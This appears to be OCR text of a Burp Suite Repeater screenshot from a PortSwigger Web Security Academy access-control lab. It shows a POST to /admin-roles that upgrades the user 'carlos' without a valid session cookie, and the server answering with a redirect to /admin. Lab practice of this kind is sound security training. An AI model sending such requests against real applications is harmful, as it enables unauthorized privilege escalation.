 Burp Project Intruder Repeater Window Help Param Miner Burp Suite Professional v2021.6.2 - Temporary Project - licensed to Barikat İnternet Güvenliği Bilişim Tic. A.Ş. [3 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Bypass WAF Attack Surface Detector Burp Bounty Wsdler
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Follow redirection Target: https://ac861f821e5672ad809ebe71006b0065.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: ac861f821e5672ad809ebe71006b0065.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://ac861f821e5672ad809ebe71006b0065.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac861f821e5672ad809ebe71006b0065.web-security-academy.net/admin-roles
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 action=upgrade&confirmed=true&username=carlos
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search...
Done